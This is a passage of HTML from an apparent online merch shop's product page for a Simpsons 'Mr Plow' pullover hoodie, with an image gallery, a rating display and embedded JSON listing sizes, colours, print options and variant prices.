                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://thesimpson.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://thesimpson.shop/collections/the-simpson-cloth">The Simpson Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://thesimpson.shop/collections/the-simpson-hoodies">The Simpson Hoodies</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="206">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/thesimpson.shop/media/435/conversions/ssrcomhoodiemenscharcoal_heatherfrontsquare_productx600-bgf8f8f8.1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/thesimpson.shop/media/435/ssrcomhoodiemenscharcoal_heatherfrontsquare_productx600-bgf8f8f8.1.jpg"
                     data-fancybox="gallery"
                     data-media-id="435"
                     data-variants="207"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/thesimpson.shop/media/439/conversions/ssrcomhoodiewomenscharcoal_heatherfrontsquare_productx600-bgf8f8f8.1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/thesimpson.shop/media/439/ssrcomhoodiewomenscharcoal_heatherfrontsquare_productx600-bgf8f8f8.1.jpg"
                     data-fancybox="gallery"
                     data-media-id="439"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/thesimpson.shop/media/445/conversions/raf750x1000075tcharcoal_heather-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/thesimpson.shop/media/445/raf750x1000075tcharcoal_heather-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="445"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    The Simpson Hoodies - The Simpsons Mr Plow Pullover Hoodie 
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(4 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":15,"name":"Hoodies OPTION CHOICE","options":[{"id":16,"name":"2D Hoodie Type","label":"Type","values":[{"id":169,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;2dunisex.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:84158,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003E2dunisex.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E82.19 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":16}],"position":0},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":1},{"id":14,"name":"2D Hoodie Color","label":"Color","values":[{"id":453,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":14},{"id":107,"name":"Khaki","color":"#D8C0A7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":109,"name":"Light Pink","color":"#F5CFDD","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":110,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":111,"name":"Charcoal","color":"#3C3F46","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":112,"name":"Ash","color":"#C1C7C7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":113,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":114,"name":"Navy","color":"#15172F","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":14},{"id":116,"name":"Royal Blue","color":"#273c90","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":117,"name":"Tropical Blue","color":"#899AB4","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":118,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":119,"name":"Caronlina Blue","color":"#7c95cd","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":120,"name":"Haze Blue","color":"#646D74","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":121,"name":"Dark Chocolate","color":"#231B19","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":122,"name":"Maroon","color":"#550C17","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":123,"name":"Orange","color":"#B74706","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":124,"name":"Gold","color":"#ECB231","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":125,"name":"Beige","color":"#dbcbb2","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":126,"name":"Forest Green","color":"#2B4E3C","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":127,"name":"Irish Green","color":"#216342","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":128,"name":"Kiwi","color":"#58712D","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":129,"name":"Purple","color":"#422867","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":130,"name":"Red","color":"#A21435","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":132,"name":"Violet","color":"#A984B9","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":133,"name":"Dark Heather","color":"#444444","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":137,"name":"Heliconia","color":"#CE296D","image_src":null,"size_chart":null,"amount":null,"option_id":14}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8373,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[37,107,169],"options_map":{"4":37,"14":107,"16":169}},{"id":8374,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[38,107,169],"options_map":{"4":38,"14":107,"16":169}},{"id":8375,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[39,107,169],"options_map":{"4":39,"14":107,"16":169}},{"id":8376,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[40,107,169],"options_map":{"4":40,"14":107,"16":169}},{"id":8377,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[42,107,169],"options_map":{"4":42,"14":107,"16":169}},{"id":8378,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[43,107,169],"options_map":{"4":43,"14":107,"16":169}},{"id":8379,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[44,107,169],"options_map":{"4":44,"14":107,"16":169}},{"id":8380,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[45,107,169],"options_map":{"4":45,"14":107,"16":169}},{"id":8391,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[37,109,169],"options_map":{"4":37,"14":109,"16":169}},{"id":8392,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[38,109,169],"options_map":{"4":38,"14":109,"16":169}},{"id":8393,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[39,109,169],"options_map":{"4":39,"14":109,"16":169}},{"id":8394,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[40,109,169],"options_map":{"4":40,"14":109,"16":169}},{"id":8395,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[42,109,169],"options_map":{"4":42,"14":109,"16":169}},{"id":8396,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[43,109,169],"options_map":{"4":43,"14":109,"16":169}},{"id":8397,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[44,109,169],"options_map":{"4":44,"14":109,"16":169}},{"id":8398,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[45,109,169],"options_map":{"4":45,"14":109,"16":169}},{"id":8400,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[37,110,169],"options_map":{"4":37,"14":110,"16":169}},{"id":8401,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[38,110,169],"options_map":{"4":38,"14":110,"16":169}},{"id":8402,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[39,110,169],"options_map":{"4":39,"14":110,"16":169}},{"id":8403,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[40,110,169],"options_map":{"4":40,"14":110,"16":169}},{"id":8404,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[42,110,169],"options_map":{"4":42,"14":110,"16":169}},{"id":8405,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[43,110,169],"options_map":{"4":43,"14":110,"16":169}},{"id":8406,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[44,110,169],"options_map":{"4":44,"14":110,"16":169}},{"id":8407,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[45,110,169],"options_map":{"4":45,"14":110,"16":169}},{"id":8409,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[37,111,169],"options_map":{"4":37,"14":111,"16":169}},{"id":8410,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[38,111,169],"options_map":{"4":38,"14":111,"16":169}},{"id":8411,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[39,111,169],"options_map":{"4":39,"14":111,"16":169}},{"id":8412,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[40,111,169],"options_map":{"4":40,"14":111,"16":169}},{"id":8413,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[42,111,169],"options_map":{"4":42,"14":111,"16":169}},{"id":8414,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[43,111,169],"options_map":{"4":43,"14":111,"16":169}},{"id":8415,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[44,111,169],"options_map":{"4":44,"14":111,"16":169}},{"id":8416,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[45,111,169],"options_map":{"4":45,"14":111,"16":169}},{"id":8418,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[37,112,169],"options_map":{"4":37,"14":112,"16":169}},{"id":8419,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[38,112,169],"options_map":{"4":38,"14":112,"16":169}},{"id":8420,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[39,112,169],"options_map":{"4":39,"14":112,"16":169}},{"id":8421,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[40,112,169],"options_map":{"4":40,"14":112,"16":169}},{"id":8422,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[42,112,169],"options_map":{"4":42,"14":112,"16":169}},{"id":8423,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[43,112,169],"options_map":{"4":43,"14":112,"16":169}},{"id":8424,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[44,112,169],"options_map":{"4":44,"14":112,"16":169}},{"id":8425,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[45,112,169],"options_map":{"4":45,"14":112,"16":169}},{"id":8427,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[37,113,169],"options_map":{"4":37,"14":113,"16":169}},{"id":8428,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[38,113,169],"options_map":{"4":38,"14":113,"16":169}},{"id":8429,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[39,113,169],"options_map":{"4":39,"14":113,"16":169}},{"id":8430,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[40,113,169],"options_map":{"4":40,"14":113,"16":169}},{"id":8431,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[42,113,169],"options_map":{"4":42,"14":113,"16":169}},{"id":8432,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[43,113,169],"options_map":{"4":43,"14":113,"16":169}},{"id":8433,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[44,113,169],"options_map":{"4":44,"14":113,"16":169}},{"id":8434,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[45,113,169],"options_map":{"4":45,"14":113,"16":169}},{"id":8436,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[37,114,169],"options_map":{"4":37,"14":114,"16":169}},{"id":8437,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[38,114,169],"options_map":{"4":38,"14":114,"16":169}},{"id":8438,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[39,114,169],"options_map":{"4":39,"14":114,"16":169}},{"id":8439,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[40,114,169],"options_map":{"4":40,"14":114,"16":169}},{"id":8440,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[42,114,169],"options_map":{"4":42,"14":114,"16":169}},{"id":8441,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[43,114,169],"options_map":{"4":43,"14":114,"16":169}},{"id":8442,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[44,114,169],"options_map":{"4":44,"14":114,"16":169}},{"id":8443,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[45,114,169],"options_map":{"4":45,"14":114,"16":169}},{"id":8445,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[37,169],"options_map":{"4":37,"16":169}},{"id":8446,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[38,169],"options_map":{"4":38,"16":169}},{"id":8447,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[39,169],"options_map":{"4":39,"16":169}},{"id":8448,"price":41.95,"price_formatted":"$41.95","image_src":"https:\